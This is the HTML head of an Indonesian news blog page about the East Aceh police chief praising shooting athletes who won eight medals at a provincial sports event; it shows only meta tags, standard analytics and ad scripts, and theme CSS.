

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html
body_size: 36456
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head> 
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8EMTG19LBQ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8EMTG19LBQ');
</script>
<meta content='1PC9hwosCULJeYOh-peWMcTaYI1E9WlvpMosoEsrkN8' name='google-site-verification'/>
<script async='async' data-ad-client='ca-pub-1476359104420547' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='Peunawa' name='author'/>
<meta content='peunawa' name='google'/>
<meta content='#ff5722' name='theme-color'/>
<meta content='#ff5722' name='msapplication-navbutton-color'/>
<meta content='#008000' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.peunawa.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Peunawa.com - Atom" href="https://www.peunawa.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Peunawa.com - RSS" href="https://www.peunawa.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Peunawa.com - Atom" href="https://www.blogger.com/feeds/6251250308174233027/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Peunawa.com - Atom" href="https://www.peunawa.com/feeds/545817729085890115/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/s1600/1671701253763864-0.png' rel='image_src'/>
<meta content='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' property='og:url'/>
<meta content='Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPnSaaMG4rGYgVsV2f16KjzHSUEwI4z2y4vFz4fWayo9Q6US74JuTESLXo3EiuE-zBR8m5Q9XZWpjUNV7I8prftB3Lvt59QStCl842h4kvIlpj_x4xJ6O5fF-bGJeLgubWhzFf_w2wH_7m/w1200-h630-p-k-no-nu/1671701253763864-0.png' property='og:image'/>
<link href='https://www.peunawa.com/2022/12/kapolres-aceh-timur-apresiasi-atlet.html' rel='canonical'/>
<!-- Title -->
<title>Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie</title>
<meta content='Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie - Peunawa.com' name='description'/>
<!-- Meta keywords otomatis homepage, static page, dan post -->
<meta content='Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie' name='keywords'/>
<!-- Noindex search page, label, dan arsip -->
<!-- Facebook Open Graph Tag -->
<meta content='Kapolres Aceh Timur Apresiasi Atlet Perbakin  Sumbang 8 Mendali Di Pora XIV Pidie' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='Peunawa.com' property='og:site_name'/>
<link href='https://www.blogger.com/favicon-image.g?blogID=6251250308174233027' rel='shortcut icon' sizes='64x64' type='image/x-icon'/>

<style type="text/css">
<!-- /*<style id='page-skin-1' type='text/css'><!--
body#layout {width: 100% !important;}
body#layout #side-menu {float: left; width: 20%;}body#layout #header{float:left;width:50%}body#layout #header-menu{float:right;width:35.9%}body#layout #mymenu{float:left;width:27%}body#layout #main{float:left;width:62%}body#layout #sidebar-wrapper{float:right;width:32.7%}
body#layout #feat1left, body#layout #feat2left, body#layout #feat3left {float: left; width: 61.9%;}
body#layout #feat1right, body#layout #specialtopic, body#layout #specialtopic2 {float: right; width: 27%;}
body#layout #columns1, body#layout #footer1 {float: left; width: 28%;}
body#layout #columns2, body#layout #footer2 {float: left; width: 28%;}
body#layout #columns3, body#layout #footer3 {float: right; width: 28%;}
body#layout::before {content: "Peunawa.com"; padding: 5px 10px; position: absolute; right: 20px; top: 20px; z-index: 1;}
*/
--></style>
<style type='text/css'>
/*<![CDATA[*/
/* -----------------------------------------------
Theme by XMLThemes.com
----------------------------------------------- */
/*Font*/
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOjCnqEu92Fr1Mu51TzBic3CsTKlA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOjCnqEu92Fr1Mu51TzBic-CsTKlA.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOjCnqEu92Fr1Mu51TzBic2CsTKlA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOjCnqEu92Fr1Mu51TzBic5CsTKlA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOjCnqEu92Fr1Mu51TzBic1CsTKlA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v18/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD} 
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}
/*Icon*/
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-fw{width:1.28571429em;text-align:center}.fa-google-plus:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-facebook-square:before{content:"\f082"}.fa-facebook:before{content:"\f09a"}.fa-twitter-square:before{content:"\f081"}.fa-twitter:before{content:"\f099"}.fa-plus:before{content:"\f067"}.fa-linkedin-square:before{content:"\f08c"}.fa-youtube:before{content:"\f167"}.fa-plus-square:before{content:"\f0fe"}.fa-bell:before{content:"\f0f3"}.fa-code:before{content:"\f121"}.fa-file-audio-o:before{content:"\f1c7"}.fa-paint-brush:before{content:"\f1fc"}.fa-adjust:before{content:"\f042"}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-angle-right:before{content:"\f105"}.fa-user:before{content:"\f007"}.fa-calendar-check-o:before{content:"\f274"}.fa-tags:before{content:"\f02c"}.fa-pencil-square-o:before{content:"\f044"}.fa-refresh:before{content:"\f021"}.fa-times:before{content:"\f00d"}.fa-plus-square-o:before{content:"\f196"}.fa-minus-square-o:before{content:"\f147"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-map-marker:before{content:"\f041"}.fa-smile-o:before{content:"\f118"}.fa-commenting:before{content:"\f27a"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-linkedin:before{content:"\f0e1"}.fa-calendar:before{content:"\f073"}.fa-comments:before{content:"\f086"}.fa-print:before{content:"\f02f"}.fa-briefcase:before{content:"\f0b1"}.fa-motorcycle:before{content:"\f21c"}.fa-female:before{content:"\f182"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-coffee:before{content:"\f0f4"}.fa-globe:before{content:"\f0ac"}.fa-youtube-play:before{content:"\f16a"}.fa-comment:before{content:"\f075"}.fa-chevron-circle-up:before{content:"\f139"}.fa-reply:before{content:"\f112"}.fa-3x{font-size:3em}.fa-pinterest:before{content:"\f0d2"}.fa-share:before {content: "\f064";}.fa-angle-double-left:before {content: "\f100";}
.fa-angle-double-right:before {content: "\f101";}.fa-whatsapp:before {content: "\f232";}.fa-envelope-open-o:before {content: "\f2b7";}.fa-send:before,.fa-paper-plane:before {content: "\f1d8";}.fa-instagram:before {content: "\f16d";}.fa-feed:before,.fa-rss:before {content: "\f09e";}.fa-photo:before,.fa-image:before,.fa-picture-o:before {content: "\f03e";}.fa-star-o:before {content: "\f006";}.fa-clock-o:before {content: "\f017";}.fa-fire:before {content: "\f06d";}.fa-thumbs-o-up:before {content: "\f087";}
/*Menu Atas*/
#side-menu h2{display:none}.dialog-box{background:#008000 none repeat scroll 0 0;margin:auto;padding:0 15px 10px;position:relative;text-align:center;top:44px;width:auto;z-index:5}.dialog-box input[type="text"]{background:#fff none repeat scroll 0 0;border:medium none;box-sizing:border-box;color:#999;font:12px "Roboto",Arial,"Lucida Grande",sans-serif;height:45px;max-width:970px;padding:10px;transition:all 0.2s ease 0s;width:100%}.overlay{background:rgba(255,255,255,1) none repeat scroll 0 0;height:100%;left:0;position:fixed;top:0;width:100%}.overlay .overlay-close{background:red none repeat scroll 0 0;border:medium none;border-radius:50%;color:#fff;cursor:pointer;float:left;height:30px;outline:medium none;position:absolute;right:10px;top:-37px;width:30px;z-index:100}.overlay .dialog-inner{height:auto;position:relative;text-align:center;top:0}.overlay-mbl{opacity:0;transition:opacity 0.5s ease 0s,visibility 0s ease 0.5s;visibility:hidden;z-index:100}.overlay-mbl.open{opacity:1;transition:opacity 0.5s ease 0s;visibility:visible}#trigger-overlay{cursor:pointer;height:45px;line-height:45px;position:absolute;right:0;text-align:center;top:0;width:50px;z-index:100}#trigger-overlay img{height:auto;width:21px}#trigger-overlay a{color:#979797;text-decoration:none}.search-popup-inner{border-top:1px solid #ededed;padding:10px 0 0}.showmenu{color:#979797;cursor:pointer;float:left;font-size:21px;height:45px;left:0;position:fixed;top:0;width:50px;z-index:999}#side-menu .widget-content{margin:0}.sidenav{background:#fff none repeat scroll 0 0;display:none;height:100%;left:0;overflow-x:hidden;position:fixed;text-align:left;top:45px;transition:all 0.5s ease 0s;width:100%;z-index:9999}.sidenav .closebtn{background:#fff none repeat scroll 0 0;display:block;font-size:26px;height:45px;left:0;position:fixed;top:0;width:100%}.sidenav .closebtn a{border-bottom:1px solid #eee;color:#ff5722;display:block;font-weight:700;line-height:45px;padding:0 0 0 20px}.border1menu,.border2menu,.border3menu{border-top:1px solid #979797;display:block;margin:13px auto 0;text-align:center;width:23px}.border2menu{margin:6px auto 0}.border3menu{margin:6px auto 0}.menu{font-size:18px;padding:0 0 60px}.menu a,.menu-star a{color:#000;display:block}.menu a:hover,.menu-star a:hover{font-weight:700}.menu li::before{color:#ff5722;content: "#";font-size:30px;font-weight:100;margin:-10px 0 0 -38px;position:absolute}.fa.fa-star-o,.fa.fa-clock-o,.fa-fire,.fa-thumbs-o-up{color:#ff5722;font-size:26px!important;margin:0 0 0 -40px;position:absolute}.menu-star li,.menu li{list-style:outside none none;padding:15px 15px 15px 60px}.menu-star{border-bottom:1px solid #eee;font-size:18px;padding:15px 0}


/*CSS Reset*/
html,body,div,span,applet,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {margin:0;outline: medium none !important;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;text-decoration: none !important;}zz{bottom:0;color:transparent;font-size:1px;position:absolute;visibility:hidden;z-index:-999}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}*{margin:0;padding:0;}html{display:block;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}#navbar-iframe, #header-menu h2, #top-ads h2 {height:0;visibility:hidden;display:none;}iframe {width: 100%;}.post-body i{font-style:italic}.post-body blockquote{color:#657786;font:italic 16px georgia}.post-body blockquote::before{color:#c6e7fb;content:"\f10d";font-family:fontawesome;margin:0 5px 0 0}.post-body blockquote::after{color:#c6e7fb;content:"\f10e";font-family:fontawesome;margin:0 0 0 5px}.post-body u{border-bottom:1px solid}.tr-caption{color:#767676;font-size:12px;padding:0 0 5px 0;text-align:left!important}#page-loader{display:none;background:#fff none repeat scroll 0 0;bottom:0;left:0;position:fixed!important;right:0;top:0;z-index:999999}.page-loader{color:#000;position:fixed;text-align:center;top:50%;transform:translate(0%,-50%);width:100%}img{max-width:100%!important;width:auto}
/*Global*/
body{background:#fff none repeat scroll 0 0;color:#444;font-family:"Roboto",Arial,"Lucida Grande",sans-serif;line-height:1.5;margin:0;padding:0;transition:all 0.31s ease 0s}object,embed,input::-moz-focus-inner{outline:0;border:0;transition:all 0.31s ease 0s;text-decoration:none}a{color:#ff5722}a:hover{transition:all 0.31s ease 0s}img:hover{filter:saturate(1.5);transition:all 0.31s ease 0s}.separator a{margin:0!important}.post-body ul,.post-body ol{margin:0 0 0 15px}.post-body h2{font-size:16px;line-height: 1.3;}#header-menu .widget-content{margin:0}#top-ads{margin:0 auto;max-width:970px;overflow:hidden;padding:65px 0 0;text-align:center;width:auto}
/*JQuery Image*/
.separator{position:relative;overflow:hidden;border:none}.separator::before{content:"";color:#FFA500;font-size:32px;font-weight:bold;font-family:'Russo One', Blackletter Sans;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:;padding:20px;opacity:.8;line-height:18px;border-radius: 20px;white-space:nowrap}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}

